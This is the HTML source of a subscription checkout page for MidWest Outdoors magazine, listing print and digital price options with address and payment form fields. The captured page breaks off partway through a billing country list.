

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/subscribe/midwest-outdoors?c=canada&source=SS1
body_size: 15906
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Subscribe to MidWest Outdoors</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Subscribe to MidWest Outdoors">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Subscribe to MidWest Outdoors">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Subscribe to MidWest Outdoors">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/1b0c87737ee5ce3f91082af136c6cd61.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/subscribe/midwest-outdoors">
	<meta property="og:title" content="Subscribe to MidWest Outdoors">
	<meta property="og:description" content="Subscribe to MidWest Outdoors">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/1b0c87737ee5ce3f91082af136c6cd61.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://simplecirc.com/subscribe/midwest-outdoors">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/b4bd6206c53b52389acd408a31c3b106.png" class="banner-image"/>
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
						<li class="gift-li">
				<a href="/give_a_gift/midwest-outdoors/SS1?c=canada"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
									<li class="renew-li">
				<a href="/subscriber_login/midwest-outdoors">Renew / Login</a>
			</li>
									<li class="shop-li">
				<a href="/shop/midwest-outdoors?source=SS1&amp;c=canada">Shop</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		
		
	
	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="margin-top:15px; font-size:120%;">
		<img src="https://midwestoutdoors.com/wp-content/uploads/2023/04/TackleDirect.png"width="750">	
		</div>
	</div>
		
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://simplecirc.com/new_subscriber_subscription_order">

	
	<input type="hidden" name="_token" value="3U1QKlpRr8qlNksgxwVMjT6QCnOyiS6XlodBDv9E">
	<input type="hidden" name="publication_id" value="1665">
	<input type="hidden" name="prospect_id" value="">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	
	
	
	
	

	<div id="prices-wrapper" class="row">
				<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose Your Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
															<a href="?c=&amp;source=SS1">US</a>
																															or
								<a href="?c=international&amp;source=SS1">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-12 " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code-xs">Apply Promo Code</small></a>
				</div>
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
															<a href="?c=&amp;source=SS1">US</a>
																															or
								<a href="?c=international&amp;source=SS1">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-4 text-right " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
				</div>
							</div>
			
			<p class="text-danger"><small><i>The promo code "SS1" is not valid or has expired.</i></small></p>
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="66311" dollar-amount="298.50" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	Three years of MidWest Outdoors magazine, print and digital combo (30 issues)  -  $298.50 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="66312" dollar-amount="398.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Four years of MidWest Outdoors magazine, print and digital combo (40 issues)  -  $398.00 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="66313" dollar-amount="497.50" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Five years of MidWest Outdoors magazine, print and digital combo (50 issues)  -  $497.50 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="25618" dollar-amount="99.95" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	One year of MidWest Outdoors magazine, print and digital combo (10 issues)  -  $99.95 CAD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="32300" dollar-amount="199.90" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Two years of MidWest Outdoors magazine, print and digital combo (20 issues)  -  $199.90 CAD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="26903" dollar-amount="9.95" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	One year of MidWest Outdoors Digital Edition (online-only) 10 issues  -  $9.95 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="27101" dollar-amount="19.90" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Two years of MidWest Outdoors Digital Edition (online-only) 20 issues digital magazine (20 issues)  -  $19.90 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
		<br />
	<div class="form-group">
		<div class="row">
			<div class="col-md-12">
				<div class="float-left" style="display:inline-block; width:125px;">Number of Copies</div>
				<input id="copies" type="text" class="form-control subscriber-copies float-left" name="copies" autocomplete="off" style="display:inline-block; width:50px;" value="1">
			</div>
		</div>
	</div>
			</div>
			</div>

	
	
	
		
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Your Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
				<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="Canada">Canada</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control  is-required  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

																																					
			
	</div>
</div>		

				</div>
	</div>

					
						
	
			
	
	
	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:20px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					<span id="bogo-price">Include a FREE gift subscription</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
		<div id="bogo-fields" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:10px; ">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-subscriber-name" name="bogo_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-company">Company</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-subscriber-company" name="bogo_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-address-1" name="bogo_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-2">Address 2</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-address-2" name="bogo_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-city" name="bogo_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-country">Country <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-country" name="bogo_country">
							
								<option value="Canada">Canada</option>
									</select>
			</div>

	
	<div id="bogo-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state" id="bogo-state-label">State <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-state" name="bogo_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="bogo-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-province" id="bogo-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-province" name="bogo_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="bogo-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state-other" id="bogo-state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-state-other" name="bogo_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-zipcode" id="bogo_zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-zipcode" name="bogo_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-email">Email</label>
		<input type="email" class="form-control bogo-input email-input" id="bogo-email" name="bogo_email" placeholder="" value="">
			</div>
		
	</div>
</div>		

		</div>

		
		
		<div id="additional-bogo-recipients">
				</div>

			</div>
	
	
	
	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		  						<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
								<div id="card-element" style="border:1px solid #ccc; border-radius:3px; padding:8px;"></div>
				<div id="stripe-card-error" class="text-danger" style="margin-top:10px;"><small></small></div>
				<br />
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  subscription 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
